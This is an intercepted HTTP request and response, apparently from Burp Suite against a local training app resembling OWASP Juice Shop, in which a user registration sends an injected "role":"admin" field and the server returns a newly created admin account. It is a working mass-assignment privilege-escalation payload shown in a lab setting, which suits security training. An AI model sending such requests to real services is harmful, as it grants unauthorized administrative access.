 Registration × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /api/Users/ HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
7 Referer: http://localhost:3000/
8 Content-Type: application/json
9 Content-Length: 282
10 Origin: http://localhost:3000
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
19
20 {
"email":"metahumo2@mail.com",
21 "role":"admin",
22 "password":"MeriendaHumo123",
"passwordRepeat":"MeriendaHumo123",
"securityQuestion":{
"id":2,
"question":"Mother's maiden name?",
"createdAt":"2025-06-10T14:26:47.063Z",
"updatedAt":"2025-06-10T14:26:47.063Z"
},
"securityAnswer":"Metahumo"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Location: /api/Users/24
8 Content-Type: application/json; charset=utf-8
9 Content-Length: 311
10 ETag: W/"137-chml/o096RH9BdPgIkWVF/JuLRs"
11 Vary: Accept-Encoding
12 Date: Tue, 10 Jun 2025 14:42:14 GMT
13 Connection: keep-alive
14 Keep-Alive: timeout=5
15
16 {
"status":"success",
"data":{
"username":"",
"deluxeToken":"",
"lastLoginIp":"0.0.0.0",
"profileImage":"/assets/public/images/uploads/defaultAdmin.png",
"isActive":true,
"id":24,
"email":"metahumo2@mail.com",
"role":"admin",
"updatedAt":"2025-06-10T14:42:14.904Z",
"createdAt":"2025-06-10T14:42:14.904Z",
"deletedAt":null
}
Search 0 highlights